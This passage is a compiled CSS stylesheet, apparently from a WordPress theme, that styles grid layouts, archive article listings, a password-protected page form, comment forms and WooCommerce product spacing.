.comment-form-url, .pixcode--grid > .comment-form-comment, .otw-wrapper > .comment-form-comment, .pixcode--grid >
.form-submit, .otw-wrapper >
.form-submit, .pixcode--grid >
.comment-subscription-form, .otw-wrapper >
.comment-subscription-form, .pixcode--grid > .otw-input-wrap, .otw-wrapper > .otw-input-wrap, .pixcode--grid > .otw-button-wrap, .otw-wrapper > .otw-button-wrap {
  float: left; }

.pixcode--heading {
  overflow: hidden;
  text-align: center;
  display: inline; }

.pixcode--tabs {
  overflow: hidden; }

/*------------------------------------*    $PAGES
\*------------------------------------*/
/**
* Single, Page, Category etc.
*/
/*------------------------------------*    $SINGLE POST
\*------------------------------------*/
.single .article__featured-image {
  margin-bottom: 24px; }

.form-password {
  padding: 72px 0; }
  .form-password .lock-icon {
    text-align: center;
    font-size: 3em; }
    @media screen and (min-width: 480px) {
      .form-password .lock-icon {
        font-size: 5em; } }
  .form-password .protected-area-text {
    text-align: center;
    margin-bottom: 24px; }
    @media screen and (min-width: 480px) {
      .form-password .protected-area-text {
        font-size: 1.5em; } }
  .form-password .protected-form-container {
    max-width: 600px;
    margin: 0 auto; }
  .form-password .protected-password-field {
    width: 100%;
    margin-bottom: 24px; }
  .form-password .protected-submit-button {
    text-align: center; }
    .form-password .protected-submit-button input {
      display: block;
      width: 100%; }
      @media screen and (min-width: 480px) {
        .form-password .protected-submit-button input {
          display: inline-block;
          width: auto; } }
  @media only screen and (min-width: 900px) {
    .form-password {
      padding: 192px 0 288px; }
      .form-password .protected-area-text {
        font-size: 2em; }
      .form-password .protected-form-container {
        display: table;
        width: 100%; }
      .form-password .protected-password-field,
      .form-password .protected-submit-button {
        display: table-cell; }
      .form-password .protected-submit-button {
        padding-left: 24px; } }

/*------------------------------------*    $ARCHIVE
\*------------------------------------*/
.archive__title {
  display: inline-block; }
  @media only screen and (min-width: 900px) {
    .archive__title {
      margin-top: 42px;
      margin-bottom: 36px; } }
  @media only screen and (max-width: 899px) {
    .archive__title {
      margin-top: 24px;
      display: block;
      text-align: center; } }

@media only screen and (max-width: 899px) {
  .archive__side-title {
    display: block;
    text-align: center; } }

.article--archive {
  margin-bottom: 72px;
  text-align: center; }
  @media only screen and (min-width: 900px) {
    .article--archive {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-direction: row;
      flex-direction: row;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      -ms-flex-pack: start;
      justify-content: flex-start;
      -ms-flex-line-pack: stretch;
      align-content: stretch;
      -ms-flex-align: start;
      align-items: flex-start; }
      .article--archive .article__featured-image {
        width: 58.333%;
        -ms-flex-item-align: stretch;
        align-self: stretch; }
      .article--archive .article__body {
        width: 41.666%;
        -ms-flex-item-align: center;
        align-self: center; }
      .article--archive .article__featured-image {
        -ms-flex-order: 1;
        order: 1; }
      .article--archive .article__body {
        -ms-flex-order: 0;
        order: 0;
        padding: 0 72px 0 42px; }
        .article--archive .article__body.no-thumbnail {
          padding: 0 72px; }
      .article--archive:nth-child(2n+1) .article__featured-image {
        -ms-flex-order: 0;
        order: 0; }
      .article--archive:nth-child(2n+1) .article__body {
        -ms-flex-order: 1;
        order: 1;
        padding: 0 42px 0 72px; }
      .article--archive.no-thumbnail {
        display: block; }
        .article--archive.no-thumbnail .article__body {
          width: 100%;
          display: block;
          padding: 0 72px; } }
  .article--archive h2.article__title, .article--archive .article__title.tabs__nav, .article--archive .tabs__nav.latest-comments__title, .article--archive
  .woocommerce-MyAccount-navigation ul.article__title,
  .woocommerce-MyAccount-navigation .article--archive ul.article__title, .article--archive
  .woocommerce-MyAccount-navigation ul.latest-comments__title,
  .woocommerce-MyAccount-navigation .article--archive ul.latest-comments__title, .article--archive h2.latest-comments__title {
    margin: 0;
    font-weight: bold; }
  .article--archive .article__content {
    position: relative;
    display: block;
    margin-bottom: 24px;
    margin-top: 0; }
    .article--archive .article__content ul, .article--archive .article__content li {
      margin-left: 0;
      list-style: none; }
  .article--archive .article__featured-image img {
    display: block;
    width: 100%;
    height: auto; }
  @media only screen and (max-width: 899px) {
    .article--archive .article__featured-image {
      margin-bottom: 24px; } }

.ie9 .article--archive .article__body, .lt-ie9 .article--archive .article__body {
  float: left; }

.ie9 .article--archive .article__featured-image, .lt-ie9 .article--archive .article__featured-image {
  float: left; }

.ie9 .article--archive:nth-child(2n) .article__body, .lt-ie9 .article--archive:nth-child(2n) .article__body {
  float: right; }

.ie9 .article--archive:nth-child(2n) .article__featured-image, .lt-ie9 .article--archive:nth-child(2n) .article__featured-image {
  float: right; }

.lt-ie9 .article--archive .article__body {
  padding: 0 48px 0 72px; }

.article__date {
  margin-bottom: 6px;
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1.85615;
  text-transform: uppercase;
  color: #515150; }
  .article__date .date__dot {
    padding: 12px; }
    .article__date .date__dot:after {
      content: "\2022";
      color: #b3b3b3; }
  .article__date .date__box:last-child:after {
    content: none; }

.read-more-button {
  font-size: 13px; }

@media only screen and (max-width: 899px) {
  .archive-filter {
    margin-bottom: 24px; } }

@media only screen and (min-width: 900px) {
  .archive-filter {
    position: absolute;
    top: 42px;
    right: 0; } }

/*------------------------------------*              GENERAL STUFF
\*------------------------------------*/
html {
  overflow-x: hidden; }

body, .site-header, .site-footer {
  border: 0 solid transparent; }

.noscroll {
  position: relative;
  overflow: hidden; }

.slider-cover {
  margin: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate3d(-50%, -50%, 0);
          transform: translate3d(-50%, -50%, 0); }

.pixslider--gallery-slideshow {
  margin-bottom: 24px; }

@media only screen and (min-width: 900px) {
  .pixcode--grid img, .otw-wrapper img {
    margin: 0;
    display: inline-block;
    vertical-align: top; } }

.pixcode--grid, .otw-wrapper {
  margin-left: -48px; }
  .pixcode--grid > .grid__item, .otw-wrapper > .grid__item, .pixcode--grid > .logged-in-as, .otw-wrapper > .logged-in-as, .pixcode--grid > .comment-form-author, .otw-wrapper > .comment-form-author, .pixcode--grid >
  .comment-form-email, .otw-wrapper >
  .comment-form-email, .pixcode--grid >
  .comment-form-url, .otw-wrapper >
  .comment-form-url, .pixcode--grid > .comment-form-comment, .otw-wrapper > .comment-form-comment, .pixcode--grid >
  .form-submit, .otw-wrapper >
  .form-submit, .pixcode--grid >
  .comment-subscription-form, .otw-wrapper >
  .comment-subscription-form, .pixcode--grid > .otw-input-wrap, .otw-wrapper > .otw-input-wrap, .pixcode--grid > .otw-button-wrap, .otw-wrapper > .otw-button-wrap {
    padding-left: 48px; }
  @media only screen and (max-width: 899px) {
    .pixcode--grid.mobile-first, .mobile-first.otw-wrapper {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-direction: column;
          flex-direction: column; }
      .pixcode--grid.mobile-first .grid__item, .mobile-first.otw-wrapper .grid__item, .pixcode--grid.mobile-first .logged-in-as, .mobile-first.otw-wrapper .logged-in-as, .pixcode--grid.mobile-first .comment-form-author, .mobile-first.otw-wrapper .comment-form-author, .pixcode--grid.mobile-first
      .comment-form-email, .mobile-first.otw-wrapper
      .comment-form-email, .pixcode--grid.mobile-first
      .comment-form-url, .mobile-first.otw-wrapper
      .comment-form-url, .pixcode--grid.mobile-first .comment-form-comment, .mobile-first.otw-wrapper .comment-form-comment, .pixcode--grid.mobile-first
      .form-submit, .mobile-first.otw-wrapper
      .form-submit, .pixcode--grid.mobile-first
      .comment-subscription-form, .mobile-first.otw-wrapper
      .comment-subscription-form, .pixcode--grid.mobile-first .otw-input-wrap, .mobile-first.otw-wrapper .otw-input-wrap, .pixcode--grid.mobile-first .otw-button-wrap, .mobile-first.otw-wrapper .otw-button-wrap {
        -ms-flex-order: 2;
            order: 2; }
      .pixcode--grid.mobile-first .grid__item:last-child, .mobile-first.otw-wrapper .grid__item:last-child, .pixcode--grid.mobile-first .logged-in-as:last-child, .mobile-first.otw-wrapper .logged-in-as:last-child, .pixcode--grid.mobile-first .comment-form-author:last-child, .mobile-first.otw-wrapper .comment-form-author:last-child, .pixcode--grid.mobile-first
      .comment-form-email:last-child, .mobile-first.otw-wrapper
      .comment-form-email:last-child, .pixcode--grid.mobile-first
      .comment-form-url:last-child, .mobile-first.otw-wrapper
      .comment-form-url:last-child, .pixcode--grid.mobile-first .comment-form-comment:last-child, .mobile-first.otw-wrapper .comment-form-comment:last-child, .pixcode--grid.mobile-first
      .form-submit:last-child, .mobile-first.otw-wrapper
      .form-submit:last-child, .pixcode--grid.mobile-first
      .comment-subscription-form:last-child, .mobile-first.otw-wrapper
      .comment-subscription-form:last-child, .pixcode--grid.mobile-first .otw-input-wrap:last-child, .mobile-first.otw-wrapper .otw-input-wrap:last-child, .pixcode--grid.mobile-first .otw-button-wrap:last-child, .mobile-first.otw-wrapper .otw-button-wrap:last-child {
        -ms-flex-order: 1;
            order: 1; } }

@media only screen and (max-width: 899px) {
  .article__content .grid__item.island:first-child, .article__content .island.logged-in-as:first-child, .article__content .island.comment-form-author:first-child, .article__content
  .island.comment-form-email:first-child, .article__content
  .island.comment-form-url:first-child, .article__content .island.comment-form-comment:first-child, .article__content
  .island.form-submit:first-child, .article__content
  .island.comment-subscription-form:first-child, .article__content .island.otw-input-wrap:first-child, .article__content .island.otw-button-wrap:first-child {
    padding-top: 0; } }

@media only screen and (max-width: 899px) {
  .grid__item.island, .island.logged-in-as, .island.comment-form-author,
  .island.comment-form-email,
  .island.comment-form-url, .island.comment-form-comment,
  .island.form-submit,
  .island.comment-subscription-form, .island.otw-input-wrap, .island.otw-button-wrap {
    padding-left: 48px;
    padding-right: 0;
    margin-bottom: 0; } }

@media only screen and (min-width: 900px) {
  .grid__item.island, .island.logged-in-as, .island.comment-form-author,
  .island.comment-form-email,
  .island.comment-form-url, .island.comment-form-comment,
  .island.form-submit,
  .island.comment-subscription-form, .island.otw-input-wrap, .island.otw-button-wrap {
    margin-bottom: 0;
    padding: 30px;
    padding-left: 78px !important; } }

.gmnoprint img {
  max-width: none; }

@media only screen and (max-width: 899px) {
  .page-content {
    padding-top: 72px; } }

@media only screen and (min-width: 900px) {
  .admin-bar .site-header {
    top: 32px; } }
  @media only screen and (min-width: 900px) and (max-width: 782px) {
    .admin-bar .site-header {
      top: 46px; } }

.btn.button--light, .button--light.comments_add-comment, .form-submit .button--light#comment-submit, .button--light.wpcf7-form-control.wpcf7-submit, .button--light.otreservations-submit, .widget_tag_cloud a.button--light, .button--light.read-more-button {
  background: white;
  color: black !important; }

.article__header .btn, .article__header .comments_add-comment, .article__header .form-submit #comment-submit, .form-submit .article__header #comment-submit, .article__header .wpcf7-form-control.wpcf7-submit, .article__header .otreservations-submit, .article__header .widget_tag_cloud a, .widget_tag_cloud .article__header a, .article__header .read-more-button {
  transition: none; }

html body.woocommerce ul.products li.product {
  margin-bottom: 78px; }

.pixslider img {
  display: none; }

.pixslider.slider--loaded img {
  display: block; }

.ie9 .article__parallax img {
  opacity: 1; }

.ie9 .article__parallax--img img {
  opacity: 1; }

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

html, body, body > .page {
  height: 100%; }

@media only screen and (min-width: 900px) {
  .site-header {
    border: 0 solid white;
    border-bottom: 0 !important; }
  .site-footer {
    border: 0 solid white;
    border-top: 0 !important; } }

.admin-bar {
  height: calc(100% - 32px); }

#at-expanded-menu-container .at-expanded-menu {
  top: 10% !important; }

/*# sourceMappingURL=style.css.map */
